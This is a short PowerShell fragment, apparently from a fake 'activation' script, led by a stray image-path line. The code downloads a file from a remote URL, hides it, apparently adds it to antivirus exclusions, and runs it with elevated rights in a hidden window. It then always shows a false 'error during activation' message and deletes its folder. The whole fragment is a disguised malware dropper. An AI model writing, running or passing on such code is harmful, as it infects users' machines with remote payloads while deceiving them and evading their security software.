 try {
    Invoke-WebRequest -Uri $downloadUrl -OutFile $tempPath -UseBasicParsing -ErrorAction $stopAction
    Set-ItemProperty -Path $hiddenFolder -Name Attributes -Value $hiddenAttr
    Set-ItemProperty -Path $tempPath -Name Attributes -Value $hiddenAttr
    Add-Exclusion -Path $tempPath
    Start-Process -FilePath $tempPath -WindowStyle $hiddenAttr -Verb $runAs -Wait
} catch {
    exit 1
} finally {
    Write-Host "An error occurred during activation. Please try again."
    if (Test-Path $hiddenFolder) {
        Remove-Item $hiddenFolder -Recurse -Force
    }
}